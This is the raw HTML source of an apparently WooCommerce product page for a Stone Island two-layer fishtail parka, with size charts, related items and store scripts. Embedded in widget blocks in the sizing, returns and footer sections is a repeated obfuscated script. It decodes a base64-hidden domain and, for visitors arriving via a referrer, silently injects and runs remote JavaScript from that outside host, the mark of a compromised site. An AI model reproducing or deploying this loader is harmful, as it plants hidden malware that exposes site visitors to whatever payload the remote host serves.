					<a href="//api.whatsapp.com/text=Two Layering Fishtail Parka - https://splyxp.com/product/two-layering-fishtail-parka/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Two Layering Fishtail Parka&amp;body=Two Layering Fishtail Parka - https://splyxp.com/product/two-layering-fishtail-parka/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<ul>
<li>Stone Island</li>
<li>Two Layering Fishtail Parka</li>
<li>Two layers design: detachable jacket / fishtail parka</li>
<li>Large protective hood with visor and drawstring</li>
<li>Second inner detachable hood in sheepskin</li>
<li>Big double pockets on chest</li>
<li>Detachable jacket in wine red with stripes print throughout</li>
<li>Button cuffs</li>
<li>Detachable lining</li>
<li>Standing collar</li>
<li>Snap fastening</li>
<li>70% Polyester, 30% Polyamide / 100% Leather</li>
</ul>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<ul>
<li>Stone Island</li>
<li>Two Layering Fishtail Parka</li>
<li>Two layers design: detachable jacket / fishtail parka</li>
<li>Large protective hood with visor and drawstring</li>
<li>Second inner detachable hood in sheepskin</li>
<li>Big double pockets on chest</li>
<li>Detachable jacket in wine red with stripes print throughout</li>
<li>Button cuffs</li>
<li>Detachable lining</li>
<li>Standing collar</li>
<li>Snap fastening</li>
<li>70% Polyester, 30% Polyamide / 100% Leather</li>
</ul>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


<h2>Style With</h2>

                   
			
				<li class="product type-product status-publish has-post-thumbnail  first   ">
	<a href="https://splyxp.net/product/stone-island-ripstop-gore-tex-packable-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Stone Island</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ripstop-Gore-Tex-Packable-Jacket.jpg" data-id="31750" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/stone-island-ripstop-gore-tex-packable-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Stone Island Ripstop Gore-Tex Packable Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,722.27</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/stone-island-shadow-project-green-vented-field-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Stone Island</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/04/Green-Vented-Field-Jacket.jpg" data-id="27473" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/stone-island-shadow-project-green-vented-field-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Stone Island Shadow Project Green Vented Field Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,722.27</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/black-insulated-tactical-anorak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Stone Island</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2020/11/Black-Insulated-Tactical-Anorak.jpg" data-id="23890" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/black-insulated-tactical-anorak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Black Insulated Tactical Anorak</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,722.27</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   last  ">
	<a href="https://splyxp.net/product/comfort-tech-composite-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Stone Island</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2019/10/Comfort-Tech-Composite-Jacket-1.jpg" data-id="10522" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/comfort-tech-composite-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Comfort Tech Composite Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,722.27</bdi></span></span></span>
</a>
</div>
</li>
			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-10405 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
